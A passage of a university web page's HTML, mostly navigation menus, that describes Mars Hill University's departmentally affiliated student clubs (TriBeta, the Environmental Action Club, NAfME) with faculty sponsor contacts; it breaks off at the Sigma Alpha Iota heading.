<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-20230323_6381.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">Departmentally Affiliated</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 40px; padding-bottom: 20px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-52123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52123"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2289"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/">Support Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
	<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2292"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/">Accessibility Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/accessibility-services-intake-process/">Accessibility Services Intake Process</a></li>
		<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations/">Academic Accommodations</a></li>
		<li id="menu-item-9924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations-documentation/">Academic Accommodations Documentation</a></li>
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/housing-non-academic-accommodations-policies/">Housing &#038; Food Services Accommodations</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9923"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/assistance-animals-campus/">Assistance Animals on Campus</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/assistance-animals-housing/">Assistance Animals in University Housing</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/temporary-disabilities/">Temporary Disabilities</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9921"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/personal-care-assistant/">Personal Care Assistant</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/grievance-procedures/">Concerns, Appeals &#038; Grievance Procedures</a></li>
		<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/confidentiality-outgoing-referrals/">Confidentiality &#038; Outgoing Referrals</a></li>
	</ul>
</li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/student-services/">Student Services</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2302"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint/">State Authorization, Student Grievances and Professional Licensure</a>
	<ul class="sub-menu">
		<li id="menu-item-37642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37642"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint-process/">Student Complaint Process</a></li>
	</ul>
</li>
	<li id="menu-item-65672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65672"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/anti-hazing-policy/">Anti-Hazing Policy</a></li>
	<li id="menu-item-46832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46832"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a>
	<ul class="sub-menu">
		<li id="menu-item-46807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46807"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/get-help/">Get Help</a></li>
		<li id="menu-item-46806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46806"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/resources/">Resources</a></li>
		<li id="menu-item-46802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46802"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/report/">Make a Report</a></li>
		<li id="menu-item-46805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46805"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/faq/">FAQ</a></li>
		<li id="menu-item-46804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46804"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/confidential-support/">Confidential Support</a></li>
		<li id="menu-item-46803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46803"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/supportive-measures/">Supportive Measures</a></li>
		<li id="menu-item-46811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46811"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2023/05/MARS-HILL-UNIVERSITY-SEX-AND-GENDER-HARASSMENT-Policy.pdf">Title IX Policy</a></li>
		<li id="menu-item-46801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46801"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/">Informal Resolution</a></li>
		<li id="menu-item-46800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46800"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/process/">Process</a></li>
		<li id="menu-item-46836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46836"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/training-resources/">Training Resources</a></li>
		<li id="menu-item-46799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/responsible-employees/">Responsible Employees</a></li>
		<li id="menu-item-46798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46798"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/student-leaders/">Student Leaders</a></li>
		<li id="menu-item-46797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46797"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/events/">Events</a></li>
		<li id="menu-item-46796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46796"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/forms/">Forms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/">Campus Activities &#038; Recreation</a>
<ul class="sub-menu">
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-activities-board/">Campus Activities Board</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/disc-golf/">Disc Golf</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/fitness-facilities/">Fitness Facilities</a></li>
	<li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/breathing-room/">Breathing Room</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/recwell/">Recreation and Wellness</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/mhu-ultimate-frisbee-club-team-passive-fist/">MHU Ultimate (Frisbee) Club team: Passive Fist</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2315"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/">Club Organizations</a>
<ul class="sub-menu">
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/cheerleading/">MHU Spirit Teams</a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2219 current_page_item menu-item-2317"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/" aria-current="page">Departmentally Affiliated</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/honor-societies/">Honor Societies</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>
</li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/">Fraternity and Sorority Life</a>
<ul class="sub-menu">
	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/parent-information/">Parent Information</a></li>
</ul>
</li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/">Religious and Spiritual Life</a>
<ul class="sub-menu">
	<li id="menu-item-38244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38244"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=chaplain">Staff Directory</a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Facilities</a></li>
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Campus Ministry Organizations</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/hester-center-peace-justice/">Hester Center for Peace &#038; Justice</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/meet-the-staff/">Meet the Staff</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/">Campus Security</a>
<ul class="sub-menu">
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/about-campus-security/">About Campus Security</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/crime-prevention/">Crime Prevention</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/drug-free-campus/">Drug Free Campus</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/emergency-protocols/">Emergency Protocols</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/reporting-requirements/">Reporting Requirements</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/safety-security-services/">Safety &#038; Security Services</a></li>
</ul>
</li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column ">
<h1>Departmentally Affiliated Organizations</h1>
<p>Mars Hill University defines departmentally affiliated organizations as organized groups that promote the attainment of academic and professional excellence and establish a liaison between a particular department and the university community.</p>
<p>&nbsp;</p>
<h2>Beta Beta Beta</h2>
<p>This is the National Biological Honor Society. Membership in TriBeta at the Associate level is open to anyone with an interest in biology, and in that respect we function as a biology club. Those who are Biology or Zoology majors and meet the GPA and course requirements can be promoted to Regular membership. Regular members are eligible to hold a chapter office and graduate with honor cords. We currently have 28 members in our chapter, and usually plan 3-4 major activities each year. These might include hikes, a visit to a medical school, a trip to a zoo or farm, and/or a day spent working with kids at a nearby elementary school or judging science fair projects.</p>
<p>Faculty Sponsors:  Nicole Soper Gorden (<a href="&#x6d;a&#x69;&#108;&#x74;&#x6f;:&#x6e;&#115;&#x6f;&#x70;e&#x72;&#103;&#x6f;&#x72;d&#x65;&#110;&#x40;&#x6d;h&#x75;&#46;&#x65;&#x64;u">nsop&#101;&#114;&#103;&#111;&#114;&#x64;&#x65;&#x6e;&#x40;&#x6d;&#x68;&#x75;&#46;edu</a>) and Michelle Gilley (<a href="m&#97;&#x69;&#x6c;t&#111;&#58;&#x6d;&#x67;i&#108;&#108;&#x65;&#x79;&#64;&#109;&#x68;&#x75;&#x2e;e&#100;&#x75;">&#x6d;&#103;i&#x6c;&#108;e&#x79;&#64;m&#x68;&#117;&#46;&#x65;&#100;u</a>)</p>
<h2>Environmental Action Club (EAC)</h2>
<p>The mission of the Environmental Action Club (EAC) is to make the Mars Hill community a greener and more sustainable place. We encourage all MHU students to take part in outdoor trips and service projects alongside citizens of Madison County to ensure a sustainable future for our town and campus. The club is open to any MHU student that is interested in increasing awareness of environmental issues or to anyone who enjoys being outdoors and wants to work towards building an eco-friendly community. The club will organize 1-2 trips or service projects each semester. Members will be encouraged to participate, as well as create new ideas and contacts to facilitate future projects. There are opportunities for leadership within the club: team leaders organize monthly meetings and lead projects suggested by the organization. Team leaders also alternate responsibility of taking minutes from each meeting. If you care about the planet, join the EAC!</p>
<p>Faculty Sponsor: Laura Boggess, <a href="&#x6d;&#97;i&#x6c;&#x74;&#111;:&#x6c;&#x62;&#111;g&#x67;&#101;s&#x73;&#x40;&#109;h&#x75;&#x2e;&#101;d&#x75;">&#x6c;&#x62;&#x6f;&#x67;&#103;&#101;&#115;s&#64;&#x6d;&#x68;&#x75;&#x2e;&#x65;&#100;&#117;</a></p>
<h2>National Association for Music Education</h2>
<p>National Association for Music Education (NAfME), among the world’s largest arts education organizations, is the only association that addresses all aspects of music education. NAfME advocates at the local, state, and national levels; provides resources for teachers, parents, and administrators; hosts professional development events; and offers a variety of opportunities for students and teachers. The Association orchestrates success for millions of students nationwide and has supported music educators at all teaching levels for more than a century.</p>
<p>Mars Hill University’s chapter of NAfME focuses on further educating our members through discussions of real world scenarios. The goal of the chapter is for every music education major to feel comfortable entering the profession upon graduation. Monthly meetings are held to discuss important topics in education as well as to plan upcoming events.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Sigma Alpha Iota</h2>
